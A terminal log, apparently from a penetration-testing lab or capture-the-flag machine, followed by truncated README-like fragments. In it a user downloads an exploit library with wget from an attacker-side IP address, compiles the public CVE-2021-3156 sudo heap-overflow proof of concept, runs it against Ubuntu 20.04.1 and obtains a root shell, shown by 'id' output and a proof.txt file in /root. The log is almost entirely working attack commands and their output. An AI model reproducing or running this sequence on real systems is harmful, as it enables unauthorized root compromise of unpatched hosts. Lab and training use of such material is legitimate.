 anita@web01:~/tmp/new$ wget http://192.168.45.222/lib.c
--2024-06-05 11:40:28--  http://192.168.45.222/lib.c
Connecting to 192.168.45.222:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 386 [text/x-csrc]
Saving to: ‘lib.c’
lib.c                         100%[====================================>]     386  --.-KB/s    in 0s
2024-06-05 11:40:28 (52.8 MB/s) - ‘lib.c’ saved [386/386]
anita@web01:~/tmp/new$ ls
hax.c  lib.c  Makefile
anita@web01:~/tmp/new$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
anita@web01:~/tmp/new$ ls
hax.c  lib.c  libnss_X  Makefile  sudo-hax-me-a-sandwich
anita@web01:~/tmp/new$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
anita@web01:~/tmp/new$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),998(apache),1004(anita)
# cd /root
# ls
proof.txt  snap
Makefile
README.md
hax.c
lib.c
sudo-hax-me-a-sandwich
README
CVE-2021-3
xchg@ubuntu:~/Deskto
** CVE-2021-3156 PoC
usage: ./sudo-hax-me-a
available targe
0) Ubuntu 20.04.1
1) Debian 10.0 (Bus
xchg@ubuntu:~/Deskto